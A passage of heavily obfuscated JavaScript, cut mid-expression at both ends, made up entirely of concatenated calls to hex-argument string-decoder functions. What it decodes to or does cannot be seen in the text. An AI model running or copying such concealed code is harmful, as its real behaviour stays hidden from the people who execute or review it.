O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x